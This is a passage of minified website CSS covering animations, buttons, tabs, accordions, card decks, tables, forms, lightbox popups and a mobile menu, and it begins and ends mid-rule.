#dadada;border-right:1.1em solid #dadada;border-bottom:1.1em solid rgba(255,255,255,0);border-left:1.1em solid #dadada;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:load8 1.1s infinite linear;animation:load8 1.1s infinite linear}@-webkit-keyframes load8{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes load8{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.slick-slider.re-animate .slick-slide:not(.slick-current) .animated{-webkit-animation:none;animation:none}.slick-slider .animate-immediate{opacity:1;-webkit-animation:none;animation:none}.slick-slider .animate-immediate.stagger-children>*{opacity:1;-webkit-animation:none;animation:none}.animate-immediate{-webkit-animation-duration:.25s;animation-duration:.25s}@media (min-width:992px){.animate-immediate{-webkit-animation-duration:1s;animation-duration:1s}}.animate-immediate.stagger-children>*{opacity:0;-webkit-animation-name:fadeInUp;animation-name:fadeInUp;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-iteration-count:1;animation-iteration-count:1}.animate-immediate.stagger-children>*{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-iteration-count:1;animation-iteration-count:1}.animate-immediate.stagger-children>:nth-child(2){-webkit-animation-delay:.2s;animation-delay:.2s}.animate-immediate.stagger-children>:nth-child(3){-webkit-animation-delay:.4s;animation-delay:.4s}.animate-immediate.stagger-children>:nth-child(4){-webkit-animation-delay:.6s;animation-delay:.6s}.animate-immediate.stagger-children>:nth-child(5){-webkit-animation-delay:.8s;animation-delay:.8s}.animate-immediate.stagger-children>:nth-child(6){-webkit-animation-delay:1s;animation-delay:1s}.animate-immediate.stagger-children>:nth-child(7){-webkit-animation-delay:1.2s;animation-delay:1.2s}.animate-immediate.stagger-children>:nth-child(8){-webkit-animation-delay:1.4s;animation-delay:1.4s}.animate-immediate.stagger-children>:nth-child(9){-webkit-animation-delay:1.6s;animation-delay:1.6s}.animate-immediate.stagger-children>:nth-child(10){-webkit-animation-delay:1.6s;animation-delay:1.6s}.to-animate.immediate.animated.immediate{-webkit-animation:none!important;animation:none!important}.to-animate{-webkit-animation-duration:.25s;animation-duration:.25s}@media (min-width:992px){.to-animate{-webkit-animation-duration:1s;animation-duration:1s}}.to-animate.fast{-webkit-animation-duration:.5s;animation-duration:.5s}.to-animate.slowish{-webkit-animation-duration:1.3s;animation-duration:1.3s}.to-animate.slow{-webkit-animation-duration:2s;animation-duration:2s}.to-animate.immediate{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.to-animate.stagger-children>*{opacity:0}.to-animate.stagger-children.animated>*{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.to-animate.stagger-children.animated>:nth-child(2){-webkit-animation-delay:.2s;animation-delay:.2s}.to-animate.stagger-children.animated>:nth-child(3){-webkit-animation-delay:.4s;animation-delay:.4s}.to-animate.stagger-children.animated>:nth-child(4){-webkit-animation-delay:.6s;animation-delay:.6s}.to-animate.stagger-children.animated>:nth-child(5){-webkit-animation-delay:.8s;animation-delay:.8s}.to-animate.stagger-children.animated>:nth-child(6){-webkit-animation-delay:1s;animation-delay:1s}.to-animate.stagger-children.animated>:nth-child(7){-webkit-animation-delay:1.2s;animation-delay:1.2s}.to-animate.stagger-children.animated>:nth-child(8){-webkit-animation-delay:1.4s;animation-delay:1.4s}.to-animate.stagger-children.animated>:nth-child(9){-webkit-animation-delay:1.6s;animation-delay:1.6s}.to-animate.stagger-children.animated>:nth-child(10){-webkit-animation-delay:1.6s;animation-delay:1.6s}.to-animate.fromRight.slide.slick-cloned.slick-active:not(.animated){-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.to-animate.slide.slick-cloned.slick-active:not(.animated){-webkit-animation-name:fadeInUp;animation-name:fadeInUp;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-delay:0s;animation-delay:0s}.to-animate.slide.slick-active+.slick-active{-webkit-animation-delay:.2s;animation-delay:.2s}.to-animate.slide.slick-active+.slick-active+.slick-active{-webkit-animation-delay:.4s;animation-delay:.4s}.to-animate.slide.slick-active+.slick-active+.slick-active+.slick-active{-webkit-animation-delay:.6s;animation-delay:.6s}.to-animate.slide.slick-active+.slick-active+.slick-active+.slick-active+.slick-active{-webkit-animation-delay:.8s;animation-delay:.8s}.to-animate.slide.slick-active+.slick-active+.slick-active+.slick-active+.slick-active+.slick-active{-webkit-animation-delay:1s;animation-delay:1s}.to-animate.slide.slick-active+.slick-active+.slick-active+.slick-active+.slick-active+.slick-active+.slick-active{-webkit-animation-delay:1.2s;animation-delay:1.2s}.delay-200ms{-webkit-animation-delay:.2s;animation-delay:.2s}.delay-400ms{-webkit-animation-delay:.4s;animation-delay:.4s}.delay-600ms{-webkit-animation-delay:.6s;animation-delay:.6s}.delay-800ms{-webkit-animation-delay:.8s;animation-delay:.8s}.delay-1000ms{-webkit-animation-delay:.8s;animation-delay:.8s}@-webkit-keyframes fadein{from{opacity:0;margin-top:-6px}to{opacity:1;margin-top:-1px}}@keyframes fadein{from{opacity:0;margin-top:-6px}to{opacity:1;margin-top:-1px}}.animated.fadeInBottomLeft{-webkit-animation-name:fadeInBottomLeft;animation-name:fadeInBottomLeft}@-webkit-keyframes fadeInBottomLeft{0%{opacity:0;-webkit-transform:translate(-60px,60px)}100%{opacity:1;-webkit-transform:translate(0)}}@keyframes fadeInTopRight{0%{opacity:0;-webkit-transform:translate(-60px,60px);transform:translate(-60px,60px)}100%{opacity:1;-webkit-transform:translate(0);transform:translate(0)}}.animated.fadeInTopRight{-webkit-animation-name:fadeInTopRight;animation-name:fadeInTopRight}@-webkit-keyframes fadeInTopRight{0%{opacity:0;-webkit-transform:translate(60px,-60px)}100%{opacity:1;-webkit-transform:translate(0)}}@keyframes fadeInTopRight{0%{opacity:0;-webkit-transform:translate(60px,-60px);transform:translate(60px,-60px)}100%{opacity:1;-webkit-transform:translate(0);transform:translate(0)}}.animated.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(.7)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.btn,.mce-content-body a.btn,.mce-content-body a.btn[data-mce-selected]{display:inline-block;margin:0;padding:1.125em 1.75em;border-radius:0;border:none;font-size:1.3rem;font-weight:600;line-height:1;white-space:normal;text-decoration:none!important;text-transform:uppercase;letter-spacing:.0325em;-webkit-transition:all .4s ease;transition:all .4s ease}@media (min-width:768px){.btn,.mce-content-body a.btn,.mce-content-body a.btn[data-mce-selected]{font-size:1.5rem}}@media (min-width:992px){.btn,.mce-content-body a.btn,.mce-content-body a.btn[data-mce-selected]{padding:1.125em .85em}}@media (min-width:1200px){.btn,.mce-content-body a.btn,.mce-content-body a.btn[data-mce-selected]{padding:1.125em 1.75em}}.btn.center-button,.mce-content-body a.btn.center-button,.mce-content-body a.btn[data-mce-selected].center-button{display:table;margin:0 auto}.btn i,.mce-content-body a.btn i,.mce-content-body a.btn[data-mce-selected] i{margin-left:9px;line-height:1.6}.btn-primary:not(.outline),.gradient-buttons .dark .btn-primary:not(.outline){color:#fff}.btn-primary.outline:active,.btn-primary.outline:focus,.btn-primary.outline:hover,.gradient-buttons .dark .btn-primary.outline:active,.gradient-buttons .dark .btn-primary.outline:focus,.gradient-buttons .dark .btn-primary.outline:hover{color:#fff}.btn-primary.outline:active,.btn-primary.outline:focus,.btn-primary.outline:hover,.gradient-buttons .dark .btn-primary.outline:active,.gradient-buttons .dark .btn-primary.outline:focus,.gradient-buttons .dark .btn-primary.outline:hover{color:#fff}.btn-secondary{color:#fff}.btn-secondary:active,.btn-secondary:focus,.btn-secondary:hover{background-color:transparent}.btn-secondary.outline{background-color:transparent}.btn-secondary.outline:active,.btn-secondary.outline:focus,.btn-secondary.outline:hover{color:#fff}.btn-white{background-color:rgba(255,255,255,0);-webkit-box-shadow:inset 0 0 0 2px #fff;box-shadow:inset 0 0 0 2px #fff;color:#fff}.btn-white:active,.btn-white:focus,.btn-white:hover{background-color:#fff}.dark .btn-primary:not(.outline),.gradient-buttons .dark .btn-primary:not(.outline){color:#fff}.dark .btn-primary.outline:active,.dark .btn-primary.outline:focus,.dark .btn-primary.outline:hover,.gradient-buttons .dark .btn-primary.outline:active,.gradient-buttons .dark .btn-primary.outline:focus,.gradient-buttons .dark .btn-primary.outline:hover{color:#fff}.button-group{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:auto;margin-left:-.4rem;margin-right:-.4rem}@media (min-width:480px){.button-group{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}.button-group .btn{margin:1rem .5rem 0}.tab-content{position:relative}.tab-content .tab-pane{pointer-events:none;position:absolute;top:0;left:0;display:block;width:100%;opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tab-content .tab-pane.active{pointer-events:all;position:relative;opacity:1}.sm-tabs .nav.nav-tabs{border:none}.sm-tabs .nav.nav-tabs li{margin-right:.5rem}.sm-tabs .nav.nav-tabs li a{padding:.75em 1.25em;border-radius:0;border:none;font-weight:700;display:block;-webkit-transition:ease all .3s;transition:ease all .3s;font-size:1.2rem}@media (min-width:768px){.sm-tabs .nav.nav-tabs li a{padding:1.25em 3em}}@media (min-width:992px){.sm-tabs .nav.nav-tabs li a{font-size:1.5rem}}.sm-tabs .nav.nav-tabs li a.active,.sm-tabs .nav.nav-tabs li a:hover{color:#fff;text-decoration:none}.sm-tabs .nav.nav-tabs li a.active,.sm-tabs .nav.nav-tabs li a.active:hover{color:#fff;border:none;margin-bottom:0}.sm-tabs .panel-group .panel{border-radius:0;margin:0!important;border:none!important}.sm-tabs .panel-group .panel .panel-heading{padding:0}.sm-tabs .panel-group .panel .panel-heading .panel-title a{display:block;width:100%;padding:20px;font-size:1.8rem;font-weight:400;text-decoration:none;color:#fff;position:relative}.sm-tabs .panel-group .panel .panel-heading .panel-title a.collapsed:after{-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0)}.sm-tabs .panel-group .panel .panel-heading .panel-title a:after{display:block;font-family:'Font Awesome 5 Pro';content:'\f078';font-size:1.7rem;position:absolute;right:20px;top:50%;-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg);-webkit-transition:ease transform .5s;transition:ease transform .5s}.sm-tabs .panel-group .panel .panel-body{border:none;padding:10px 20px}.sm-tabs .tab-content{background:#fff;margin-bottom:20px;border:1px solid rgba(79,94,120,.15)}.sm-tabs .tab-content .tab-pane{padding:20px 20px 40px}.sm-accordion.dark .card .card-header{border-bottom:none}.sm-accordion.dark .card .card-header h5 button{color:#fff}.sm-accordion.dark .card .card-header h5 button .accordion-icon{color:#fff}.sm-accordion .card{border:none;background-color:transparent;margin-bottom:3px}.sm-accordion .card:last-child .collapse,.sm-accordion .card:last-child .collapsing{border-width:2px;border-style:solid;border-color:transparent;border-top:none;border-left:none;border-right:none;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.sm-accordion .card.active .card-header h5 button .accordion-icon:before{-webkit-transform:rotateZ(180deg);transform:rotateZ(180deg)}.sm-accordion .card.active .card-header h5 button .accordion-icon:after{-webkit-transform:rotateZ(180deg);transform:rotateZ(180deg)}.sm-accordion .card .card-header{padding:0;border:none;border-bottom:3px solid #f0f0f0;background-color:transparent;border-radius:0}.sm-accordion .card .card-header h5{padding:0;margin:0}.sm-accordion .card .card-header h5 button{outline:0;width:100%;text-align:left;padding:20px 50px 20px 20px;position:relative;background:0 0;font-weight:500;color:#222;line-height:1.125em;border:none;-webkit-transition:ease all .5s;transition:ease all .5s;cursor:pointer}.sm-accordion .card .card-header h5 button .accordion-icon{position:absolute;top:50%;right:10px;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:30px;height:30px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.sm-accordion .card .card-header h5 button .accordion-icon:after,.sm-accordion .card .card-header h5 button .accordion-icon:before{display:block;content:'';position:absolute;width:12px;height:3px;left:0;right:0;margin:auto;background-color:#fff;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:ease transform .5s;transition:ease transform .5s}.sm-accordion .card .card-header h5 button .accordion-icon:before{-webkit-transform:rotate(0);transform:rotate(0)}.sm-accordion .card .card-header h5 button .accordion-icon:after{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.sm-accordion .card .card-body{padding-left:20px}.sm-card-deck{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-right:0;margin-left:0}.sm-card-deck.card-deck-sm{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media (min-width:480px){.sm-card-deck.card-deck-sm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.sm-card-deck.card-deck-sm .card{margin-left:15px;margin-right:15px}}.sm-card-deck.card-deck-md{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media (min-width:768px){.sm-card-deck.card-deck-md{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.sm-card-deck.card-deck-md .card{margin-left:15px;margin-right:15px}}.sm-card-deck.card-deck-lg{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media (min-width:992px){.sm-card-deck.card-deck-lg{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.sm-card-deck.card-deck-lg .card{margin-left:15px;margin-right:15px}}.sm-card-deck.card-deck-xl{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media (min-width:1200px){.sm-card-deck.card-deck-xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.sm-card-deck.card-deck-xl .card{margin-left:15px;margin-right:15px}}.sm-card-deck.center-content .card-body,.sm-card-deck.center-content .card-footer{text-align:center}.sm-card-deck .card{margin-left:0;margin-right:0;border:none}.sm-card-deck .card img{width:100%;height:250px;padding-left:100%;border-top-left-radius:0;border-top-right-radius:0}.sm-card-deck .card a.card-bg-image:hover{opacity:.7}.sm-card-deck .card .card-bg-image{display:block;height:250px;width:100%;opacity:1;border-top-left-radius:0;border-top-right-radius:0;background-size:cover;background-position:center;background-repeat:no-repeat;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.sm-card-deck .card .card-body{padding:3em 3em 1.25em 3em}.sm-card-deck .card .card-body h6{margin-bottom:.75em;font-size:1.5rem;font-weight:600}.sm-card-deck .card .card-body h4{font-size:2.4rem;line-height:1.25em;-webkit-background-clip:text;-webkit-text-fill-color:transparent}@media (min-width:768px){.sm-card-deck .card .card-body h4{font-size:2.2rem;line-height:1.25em}}@media (min-width:992px){.sm-card-deck .card .card-body h4{font-size:2.4rem;line-height:1.25em}}.sm-card-deck .card .card-footer{padding:0 3em 3em 3em;background-color:transparent;border-top:none}.sm-card-deck .card .card-footer p:last-child{padding-bottom:0}table.sm-table{width:100%;margin:0 0 1em;border-collapse:collapse}table.sm-table thead{display:none}@media (min-width:768px){table.sm-table thead{display:table-header-group}}table.sm-table thead tr th{letter-spacing:.02em;padding:.5em .625rem;background-color:rgba(0,0,0,.25);border-bottom:2px solid #000;color:#000;text-align:left}table.sm-table td,table.sm-table th{padding:.375em .625rem;border-right:1px solid rgba(0,0,0,.15);border-bottom:1px solid rgba(255,255,255,.75);vertical-align:top}@media (min-width:768px){table.sm-table td:last-child,table.sm-table th:last-child{border-right:none}}table.sm-table tr:nth-child(even){background:#f0f0f0}table.sm-table tr:nth-child(odd){background:#fff}table.sm-table td{display:block}@media (min-width:768px){table.sm-table td{display:table-cell}}table.sm-table td:before{content:attr(data-th) ": ";font-weight:700;width:100%;display:block}@media (min-width:768px){table.sm-table td:before{display:none}}form:not(.form-inline) .form-row .form-group:not(.col):not([class*=col-]){-webkit-box-flex:0;-ms-flex:0 0 100%;-webkit-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding-right:5px;padding-left:5px}form{width:100%}form.form-inline .inline-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:calc(100% + 2%);margin:0 -1%}form.form-inline .opt-in.focused{margin-bottom:0}form.form-inline .opt-in label{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}form.form-inline .form-group{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;margin:0 1%}form.form-inline .form-group[class*=col-]{width:auto;padding:0}form.form-inline .form-group.form-submit{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}form.form-inline .form-group.form-submit .btn{min-width:100%;padding:.9em .9em;white-space:nowrap}@media (min-width:1200px){form.form-inline .form-group.form-submit .btn{padding:.9em 1.75em}}form.form-inline .form-group .form-control{width:100%}form label{display:block;width:100%;margin-bottom:0}form label:not(.form-check-label){font-weight:700}form .label-div{margin-bottom:.5rem}form .field-wrap{position:relative;width:100%}form .form-row .form-group.has-icon i{right:14px}form .form-row .form-group.form-select .field-wrap:after{right:14px}form .form-group.has-icon{position:relative}form .form-group.has-icon i{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;z-index:5;position:absolute;top:13px;right:10px;width:20px;background-color:#fff;pointer-events:none;color:#d6d6d6}form .form-group.has-icon:not(.form-select) .field-wrap:after{display:block;content:'';z-index:0;position:absolute;top:2px;right:3px;width:20px;height:calc(100% - 4px);background-color:#fff}form .form-control{height:4.2rem;padding:.375rem 1.15rem;border-radius:0;font-size:1.6rem}form textarea{overflow:auto;height:auto;max-width:100%;min-height:15rem;font-weight:400;text-transform:none}form .form-select{position:relative;min-width:150px}form .form-select .field-wrap:after{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;pointer-events:none;content:'\f078';display:block;position:absolute;right:10px;bottom:22%;width:20px;background-color:#fff;color:#d6d6d6;font-family:'Font Awesome 5 Pro';font-size:1.6rem;line-height:1;text-align:center;-webkit-transform:translate(0,-15%);transform:translate(0,-15%)}form .form-select select{-webkit-appearance:none;-moz-appearance:none;padding-right:25px}form .form-select select.form-control:not([size]):not([multiple]){height:4.2rem}form .form-select select option{text-transform:capitalize}form .form-select select::-ms-expand{display:none}form .padding{padding:0 1em}form .form-check{position:relative;padding-left:21px;text-align:left}form .form-check input{position:absolute;left:0;margin-top:.29em;margin-left:0}form .form-check label{display:block;cursor:pointer}form .form-schedule{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:left}form .form-schedule label{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;cursor:pointer}form .form-schedule .label-div{width:100%;display:block;font-size:1.8rem;line-height:1.125em}form .form-schedule .switch{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;height:40px;width:90px;min-width:90px;border:none;border-radius:0;font-weight:600;background-color:rgba(0,0,0,.3);outline:0}form .form-schedule .switch .switch-box{position:absolute;top:0;left:0;height:40px;width:50%;max-width:45px;-webkit-transform:none;transform:none;-webkit-transition:all .4s ease;transition:all .4s ease}form .form-schedule .switch .switch-text{width:50%;color:rgba(255,255,255,.5);-webkit-transition:all .4s ease .1s;transition:all .4s ease .1s}form .form-schedule .switch.toggled-switch .switch-box{-webkit-transform:translateX(45px);transform:translateX(45px)}form .form-schedule .switch.toggled-switch .switch-text{color:#fff}form .expanding-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;pointer-events:none;opacity:0;max-height:0;-webkit-transition:all .5s;transition:all .5s}form .expanding-container.toggled-container{pointer-events:auto;opacity:1;max-height:200px}form .expanding-container .col,form .expanding-container [class*=col-]{padding-left:5px;padding-right:5px}form .form-group.submit .btn{width:100%}form .opt-in{opacity:0;width:100%;max-height:0;padding:0;margin:0;-webkit-transition:all .3s ease;transition:all .3s ease}form .opt-in.focused{opacity:1;max-height:1000px;padding:.25em 0;margin:10px 0 15px 0}form .opt-in.focused label{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}form .opt-in *{cursor:pointer}form .opt-in label{position:relative;display:none;font-family:Poppins,sans-serif;font-size:1.2rem;line-height:1.2em;text-transform:none;font-weight:400}form .opt-in input[type=checkbox]{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;margin-top:0;margin-right:5px;-webkit-transition:all .3s ease;transition:all .3s ease}.dark form{color:#fff}.dark .label-div{color:#fff}.invisible{position:absolute;opacity:0;visibility:hidden;pointer-events:none}.bVErrMsgContainer{z-index:5;color:#fff}.bvalidator_errmsg{left:0!important;top:0!important;font-size:11px;display:none;white-space:nowrap;font-family:Arial,Helvetica,sans-serif;font-weight:700;padding:2px 10px 2px 5px}.bvalidator_errmsg .bvalidator_close_icon{margin-left:5px;margin-top:-2px;font-family:Verdana,Geneva,sans-serif;font-weight:bolder;cursor:pointer;font-size:12px}.bvalidator_errmsg em{display:none;border-style:solid;border-width:10px 10px 0;height:0;width:0;position:absolute;bottom:-10px;left:5px}.sidebar-form{display:block;position:relative;margin-bottom:2em}.offer-form{z-index:5;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;padding:7vw 4vw}@media (min-width:992px){.offer-form{padding:3vw}}.offer-form.light{background-color:#fff;background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(30,47,151,.1)));background-image:linear-gradient(180deg,transparent,rgba(30,47,151,.1))}.offer-form .opt-in.type-message label{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center}.offer-form .form-text-wrapper{margin-bottom:10px}.offer-form .form-submit{margin-bottom:0}.offer-form .form-submit .btn{width:100%}.lightbox-form{position:absolute;top:0;z-index:9;opacity:0;visibility:hidden;pointer-events:none;padding:0 10px;width:100%;margin:10px auto;display:block;-webkit-transition:ease all .5s;transition:ease all .5s}@media only screen and (max-device-width:767px) and (min-device-width:300px) and (orientation:landscape){.lightbox-form{display:inline-block;vertical-align:middle;margin:0;padding:0 3vw;width:40%}}@media (min-width:768px){.lightbox-form{padding:0 3vw}}@media (min-width:992px){.lightbox-form{display:inline-block;vertical-align:middle;margin:0;padding:0 3vw;width:40%}}@media (min-width:1200px){.lightbox-form{padding:0 3vw;width:33%}}.lightbox-form.shown{opacity:1;visibility:visible;pointer-events:all}.lightbox-form [data-product]{display:none}.lightbox-form [data-product].show{display:block}.lightbox-form .offer-form{position:relative}.lightbox-form .offer-form>:not(.gradient-overlay){position:relative;z-index:5}.lightbox-form-container .fancybox-caption,.lightbox-form-container .fancybox-infobar,.lightbox-form-container .fancybox-navigation .fancybox-button,.lightbox-form-container .fancybox-toolbar{position:fixed}@media (min-width:992px){.lightbox-form-container .fancybox-caption,.lightbox-form-container .fancybox-infobar,.lightbox-form-container .fancybox-navigation .fancybox-button,.lightbox-form-container .fancybox-toolbar{position:absolute}}.lightbox-form-container .fancybox-slide--image{padding:44px 0}@media (min-width:768px){.lightbox-form-container .fancybox-slide--image{padding:44px 0}}.lightbox-form-container.fancybox-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;font-family:inherit}@media only screen and (max-device-width:767px) and (min-device-width:300px) and (orientation:landscape){.lightbox-form-container.fancybox-container{display:block}}@media (min-width:992px){.lightbox-form-container.fancybox-container{display:block}}.lightbox-form-container.fancybox-container .lightbox-form{position:relative}.lightbox-form-container.fancybox-container .fancybox-inner{position:relative;left:0;right:initial;overflow:visible;display:block;margin:0 auto;height:90vw;width:100%}@media only screen and (max-device-width:767px) and (min-device-width:300px) and (orientation:landscape){.lightbox-form-container.fancybox-container .fancybox-inner{display:inline-block;vertical-align:middle;height:100%;width:calc(100% - 40% - 3vw)}}@media (min-width:768px){.lightbox-form-container.fancybox-container .fancybox-inner{height:60vw;right:3vw;width:calc(100% - (3vw * 2))}}@media (min-width:992px){.lightbox-form-container.fancybox-container .fancybox-inner{right:3vw;margin:0;display:inline-block;vertical-align:middle;height:100%;width:calc(100% - 40% - 3vw)}}@media (min-width:1200px){.lightbox-form-container.fancybox-container .fancybox-inner{right:3vw;width:calc(100% - 33% - 3vw)}}.lightbox-form-container.fancybox-container .fancybox-toolbar div{display:inline-block;height:44px;line-height:42px;background:rgba(30,30,30,.6);color:#ccc;font-size:12px;font-weight:700;min-width:42px;text-align:center;white-space:nowrap}.lightbox-form-container .fancybox-button--arrow_left,.lightbox-form-container .fancybox-button--arrow_right{text-align:center}.mm-panels>.mm-panel>.mm-listview:first-child,.mm-panels>.mm-panel>.mm-navbar+.mm-listview{margin-top:15px}.mm-menu_position-bottom.mm-menu_opened,.mm-menu_position-front.mm-menu_opened,.mm-menu_position-top.mm-menu_opened{z-index:9999999999999}.mm-menu>.mm-panels,.mm-navbar,.mm-panel,.mm-panels{background-color:transparent!important}.mm-btn_next,.mm-btn_prev{-webkit-tap-highlight-color:transparent!important}.mm-btn_next:after,.mm-btn_next:before,.mm-btn_prev:after,.mm-btn_prev:before{border-color:#fff}.mm-tabend,.mm-tabstart{opacity:0;pointer-events:none}.mm-menu .mm-listview a,.mm-navbar,.mm-navbar .mm-title,.mm-navbar__title{color:#fff!important;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.mm-panel_has-navbar{padding-top:0}.mm-panels .mm-listview a:hover{color:rgba(255,255,255,.5)!important}.mm-navbars_bottom{border-top:none}.mm-navbars_top .mm-navbar span{font-size:1.5rem;line-height:1.1em}.mm-navbar__title{font-size:1.5rem;line-height:1.4em}.mm-listitem a{font-size:1.9rem;line-height:1.1em}@media (min-width:1200px){.mm-listitem a{font-size:2.2rem}}.mm-listitem.small-text a{font-size:1.7rem;line-height:1.1em}.mm-navbars_top{top:20px;border:none;background:0 0}.mm-navbars_top .mm-navbar{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.mm-navbars_top 